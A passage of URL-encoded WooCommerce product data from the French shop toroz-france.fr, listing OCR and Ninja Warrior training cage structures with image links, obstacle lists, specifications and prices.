rance.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2-1800x1013.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2-300x169.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2-1024x576.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2-768x432.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2-1536x864.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2-2048x1152.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2-800x450.jpg%20800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22Structure%20d%26rsquo%3Bentra%5Cu00eenement%20OCRNINJA%20Cage%202.3.3%20L%5Cu00e9zard%202%22%2C%22alt%22%3A%22Structure%20d%27entra%5Cu00eenement%20OCRNINJA%20Cage%202.3.3%20L%5Cu00e9zard%22%7D%2C%7B%22id%22%3A479%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1.jpg%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1-1800x1013.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1-300x169.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1-1024x576.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1-768x432.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1-1536x864.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1-2048x1152.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1-800x450.jpg%20800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22Structure%20d%26rsquo%3Bentra%5Cu00eenement%20OCRNINJA%20Cage%202.3.3%20L%5Cu00e9zard%201%22%2C%22alt%22%3A%22Structure%20d%27entra%5Cu00eenement%20OCRNINJA%20Cage%202.3.3%20L%5Cu00e9zard%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BStructure%20d%26rsquo%3Bentra%5Cu00eenement%20OCR%5C%2FNINJA%20Cage%202.3.3%20L%5Cu00e9zard%20%26%238211%3B%20Parcours%20sportifs%20pour%20athl%5Cu00e8tes%20%26%238211%3B%20Compact%20et%20polyvalent%21%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D471%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A374%2C%22name%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%26rsquo%3B%5Cu00e9lite%22%2C%22slug%22%3A%22la-structure-en-cage-du-parcours-pitbull-1-3-3-ocr-combo-delite%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fla-structure-en-cage-du-parcours-pitbull-1-3-3-ocr-combo-delite%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%20class%3D%5C%22gt-block%5C%22%3EInclus%3A%3Cbr%20%5C%2F%3E%5Cnpiliers%20%5Cu2013%204%20pi%5Cu00e8ces%3Cbr%20%5C%2F%3E%5Cn%5Cu00ab%20hamster%20%5Cu00bb%20immobile%3Cbr%20%5C%2F%3E%5Cn%5Cu00ab%5Cu00a0L%26rsquo%3B%5Cu00e9chelle%20du%20saumon%5Cu00a0%5Cu00bb%3Cbr%20%5C%2F%3E%5Cnbras%20avec%20une%20corde%20d%26rsquo%3Bescalade%20de%20400%20cm%3Cbr%20%5C%2F%3E%5Cnbras%20avec%20un%20tuyau%20%5Cu00ab%5Cu00a0pompier%5Cu00a0%5Cu00bb%20de%20400%20cm%20avec%20des%20cordes%3Cbr%20%5C%2F%3E%5CnTuyau%20de%20filature%20de%20300%20cm%20de%20long%20avec%20poign%5Cu00e9es%20%28spinner%29%3Cbr%20%5C%2F%3E%5Cnbande%20m%5Cu00e9tallique%20avec%20%5Cu0153illets%20pour%20poign%5Cu00e9es%20%5Cu2013%20300%20cm%3Cbr%20%5C%2F%3E%5Cnplaque%20perfor%5Cu00e9e%20en%20m%5Cu00e9tal%20avec%20%5Cu0153illets%20pour%20prises%20%5Cu2013%20300%20cm%3Cbr%20%5C%2F%3E%5Cnbarres%20transversales%20reliant%20les%20lattes%20pour%20former%20un%20%5Cu00ab%5Cu00a0singe%20volant%5Cu00a0%5Cu00bb%20%26%238211%3B%203%20pi%5Cu00e8ces%3Cbr%20%5C%2F%3E%5Cn%5Cu00e9chelle%20horizontale%20avec%20%5Cu00e9pingles%20%28plus%202%20anneaux%29%3Cbr%20%5C%2F%3E%5Cnbras%20d%26rsquo%3Bextension%20pour%20piliers%20prolongeant%20la%20cage%20de%2060%20cm%20sur%20les%20deux%20c%5Cu00f4t%5Cu00e9s%20longs%3Cbr%20%5C%2F%3E%5Cntuyau%20horizontal%20%5Cu2013%20300%20cm%3Cbr%20%5C%2F%3E%5Cnplanche%20de%20bois%20sur%20le%20c%5Cu00f4t%5Cu00e9%20%5Cu2013%20145%20cm%20%5Cu2013%20panneau%20perfor%5Cu00e9%3Cbr%20%5C%2F%3E%5Cnplanche%20de%20bois%20sur%20le%20c%5Cu00f4t%5Cu00e9%20%5Cu2013%20145%20cm%20%5Cu2013%20poign%5Cu00e9es%20demi-sph%5Cu00e8res%20et%20trous%20rectangulaires%3C%5C%2Fp%3E%5Cn%3Cp%20class%3D%5C%22gt-block%5C%22%3ESp%5Cu00e9cification%3A%3Cbr%20%5C%2F%3E%5Cnmat%5Cu00e9riau%20de%20fabrication%20%3A%20m%5Cu00e9tal%3Cbr%20%5C%2F%3E%5Cnpeinture%3A%20enduit%20de%20poudre%3Cbr%20%5C%2F%3E%5Cncouleur%20%3A%20en%20option%20%28RAL%29%3Cbr%20%5C%2F%3E%5Cnhauteur%20de%20base%20des%20piliers%20%3A%20280%20cm%3Cbr%20%5C%2F%3E%5Cnparam%5Cu00e8tres%20des%20piliers%5Cu00a0%3A%2070x70x3%3Cbr%20%5C%2F%3E%5Cncorde%20d%26rsquo%3Bescalade%20et%20hauteur%20pompier%20%3A%20400%20cm%3Cbr%20%5C%2F%3E%5Cnlargeur%20cage%20%3A%20300%20cm%3Cbr%20%5C%2F%3E%5Cnlongueur%20cage%20%3A%20300%20cm%3Cbr%20%5C%2F%3E%5Cnmat%5Cu00e9riau%20des%20planches%20%3A%20bois%2C%20contreplaqu%5Cu00e9%20renforc%5Cu00e9%3Cbr%20%5C%2F%3E%5Cnmat%5Cu00e9riau%20de%20la%20corde%20%3A%20polypropyl%5Cu00e8ne%3Cbr%20%5C%2F%3E%5Cnmat%5Cu00e9riau%20prises%20d%26rsquo%3Bescalade%20et%20boules%20d%26rsquo%3Bescalade%20%3A%20composite%3C%5C%2Fp%3E%5Cn%3Cp%3ED%5Cu00e9lai%20de%20livraison%2045%20jours%3C%5C%2Fp%3E%5Cn%3Cp%20class%3D%5C%22gt-block%5C%22%3E%3Cstrong%3EFrais%20d%26rsquo%3Binstallation%20%3A%20tarification%20individuelle%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22850000%22%2C%22regular_price%22%3A%22850000%22%2C%22sale_price%22%3A%22850000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E8500%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A378%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite.webp%20800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-100x100.webp%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-600x600.webp%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%26rsquo%3B%5Cu00e9lite%22%2C%22alt%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%27%5Cu00e9lite%22%7D%2C%7B%22id%22%3A376%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-scaled-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-scaled.webp%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-scaled-1800x1143.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-300x190.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-1024x650.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-768x488.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-1536x975.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-3-2048x1300.webp%202048w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%26rsquo%3B%5Cu00e9lite%203%22%2C%22alt%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%27%5Cu00e9lite%203%22%7D%2C%7B%22id%22%3A375%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-scaled-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-scaled.webp%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-scaled-1800x1143.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-300x190.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-1024x650.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-768x488.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-1536x975.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-2-2048x1300.webp%202048w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%26rsquo%3B%5Cu00e9lite%202%22%2C%22alt%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%27%5Cu00e9lite%202%22%7D%2C%7B%22id%22%3A377%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4.webp%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4-1800x1013.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4-300x169.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4-1024x576.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4-768x432.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4-1536x864.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4-2048x1152.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FLa-structure-en-cage-du-parcours-Pitbull-1.3.3-OCR-combo-delite-4-800x450.webp%20800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%26rsquo%3B%5Cu00e9lite%204%22%2C%22alt%22%3A%22La%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%27%5Cu00e9lite%204%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BLa%20structure%20en%20cage%20du%20parcours%20Pitbull%201.3.3%20OCR%20-combo%20d%26rsquo%3B%5Cu00e9lite%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D374%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A361%2C%22name%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%20NEW%22%2C%22slug%22%3A%22cage-ocr-ninja-elite-combo-3-3-3-bizon-new%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fcage-ocr-ninja-elite-combo-3-3-3-bizon-new%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%20class%3D%5C%22gt-block%5C%22%3EInclus%3A%3Cbr%20%5C%2F%3E%5Cn8%20piliers%20avec%20bras%20%5Cu00e9tendus%3C%5C%2Fp%3E%5Cn%3Cp%20class%3D%5C%22gt-block%5C%22%3ESTAGE%201%3Cbr%20%5C%2F%3E%5CnPiliers%20de%202.7%20m%5Cu00e8tres%20de%20haut%20avec%20%5Cu00e9largissement%3Cbr%20%5C%2F%3E%5Cn%5Cu00e9chelle%20droite%20avec%20boulons%20pour%20anneaux%3Cbr%20%5C%2F%3E%5CnHamster%20rotatif%3Cbr%20%5C%2F%3E%5CnSalmon%20Ladder%20saute%20trois%20marches%20avec%20un%20tuyau%20de%20pr%5Cu00e9hension%3Cbr%20%5C%2F%3E%5CnRail%20de%20panneau%20perfor%5Cu00e9%20en%20acier%20double%20face%3Cbr%20%5C%2F%3E%5CnPiste%20%5Cu00e0%205%20prises%20%5Cu2013%20Anneaux%3Cbr%20%5C%2F%3E%5CnSpinner%20%28tuyau%20rotatif%20avec%20poign%5Cu00e9es%29%3Cbr%20%5C%2F%3E%5CnCarte%20Side%20Labyrinth%20Minotaure%201.0%3Cbr%20%5C%2F%3E%5CnTuyau%20horizontal%20de%203%5Cu00a0m%20sur%20un%20rail%20%5Cu00e0%20droite%3Cbr%20%5C%2F%3E%5CnCordes%20de%20d%5Cu00e9part%20et%20une%20corde%3Cbr%20%5C%2F%3E%5Cn5x%20Ninja%20Sticks%20%26%238211%3B%20tuyaux%20de%202%20m%20sur%20la%20piste%20de%20gauche%3C%5C%2Fp%3E%5Cn%3Cp%3ESTAGE%202%3C%5C%2Fp%3E%5Cn%3Cp%20class%3D%5C%22gt-block%5C%22%3EPiliers%20de%202.7%20m%5Cu00e8tres%20de%20haut%20avec%20%5Cu00e9largissement%3Cbr%20%5C%2F%3E%5Cn%5Cu00c9chelle%20courbe%20avec%20boulons%20pour%20anneaux%3Cbr%20%5C%2F%3E%5CnMadman%20%26%238211%3B%20tuyau%20rotatif%20avec%20boulons%3Cbr%20%5C%2F%3E%5CnPiste%20avec%203%20%5Cu00e9chelles%20mobiles%3Cbr%20%5C%2F%3E%5CnPlanche%20avec%20pierres%20d%26rsquo%3Bescalade%20et%20trous%20carr%5Cu00e9s%20de%20pr%5Cu00e9hension%3Cbr%20%5C%2F%3E%5CnChenille%20lat%5Cu00e9rale%20droite%20avec%207%20poign%5Cu00e9es%20%5Cu2013%20ULTRA%20GRIP%20Cones%201.0%3Cbr%20%5C%2F%3E%5CnRail%20lat%5Cu00e9ral%20gauche%20avec%20cordes%20longues%20et%20courtes%3C%5C%2Fp%3E%5Cn%3Cp%3ESTAGE%203%3C%5C%2Fp%3E%5Cn%3Cp%20class%3D%5C%22gt-block%5C%22%3E2%20piliers%20de%207%20m%5Cu00e8tres%20de%20haut%20avec%20%5Cu00e9largissement%3Cbr%20%5C%2F%3E%5Cn3x%20Hotwheel%20%26%238211%3B%20roues%20qui%20tournent%3Cbr%20%5C%2F%3E%5CnPiste%20%5Cu00e0%205%20prises%20%5Cu2013%20Anneaux%3Cbr%20%5C%2F%3E%5CnPiste%20avec%2010%20poign%5Cu00e9es%20ULTRA%20GRIP%20%5Cu2013%20votre%20choix%3Cbr%20%5C%2F%3E%5CnPlanche%20%5Cu2013%20planche%20horizontale%20solide%3Cbr%20%5C%2F%3E%5CnPlanche%20avec%20pierres%20d%26rsquo%3Bescalade%20et%20trous%20carr%5Cu00e9s%20de%20pr%5Cu00e9hension%3Cbr%20%5C%2F%3E%5CnRail%20lat%5Cu00e9ral%20droit%20avec%207%20poign%5Cu00e9es%20%5Cu2013%20T-Grips%3Cbr%20%5C%2F%3E%5CnChenille%20lat%5Cu00e9rale%20gauche%20avec%207%20poign%5Cu00e9es%20%5Cu2013%20ULTRA%20GRIP%20Nunchaks%201.0%3Cbr%20%5C%2F%3E%5CnCorde%20d%26rsquo%3Bescalade%20de%204%20m%5Cu00e8tres%3Cbr%20%5C%2F%3E%5CnPompier%20%5Cu2013%20tuyau%20d%26rsquo%3Bescalade%20en%20PVC%20avec%20cordes%20et%20n%5Cu0153uds%3C%5C%2Fp%3E%5Cn%3Cp%20class%3D%5C%22gt-block%5C%22%3ESp%5Cu00e9cification%3A%3Cbr%20%5C%2F%3E%5Cnmat%5Cu00e9riau%20de%20fabrication%20%3A%20m%5Cu00e9tal%3Cbr%20%5C%2F%3E%5Cnpeinture%3A%20enduit%20de%20poudre%3Cbr%20%5C%2F%3E%5Cncouleur%20%3A%20en%20option%20%28RAL%29%3Cbr%20%5C%2F%3E%5Cnhauteur%20de%20base%20des%20piliers%20%3A%202.7%20m%3Cbr%20%5C%2F%3E%5